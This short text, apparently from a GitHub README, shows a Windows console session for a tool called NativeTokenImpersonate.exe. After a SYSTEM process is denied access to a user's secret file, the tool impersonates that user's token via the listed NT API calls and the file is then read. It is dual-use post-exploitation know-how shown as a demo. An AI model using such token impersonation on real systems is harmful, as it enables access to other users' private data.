 c:\temp>whoami
nt authority\system
c:\temp>type c:\Users\ricardo\Desktop\secret.txt
Access is denied.
c:\temp>NativeTokenImpersonate.exe -thread -pid 5552 -system
[LOG] NtOpenProcessToken        OK
[LOG] NtQuerySystemInformation  OK
[LOG] NtOpenThread              OK
[LOG] NtSetInformationThread    OK
[LOG] NtOpenThreadTokenEx       OK
[LOG] NtQueryInformationToken   OK
[LOG] Running as user with SID S-1-5-21-3644761755-549525154-3403597180-1001
c:\temp>whoami
nt authority\system
c:\temp>type c:\Users\ricardo\Desktop\secret.txt
Hello Github!!!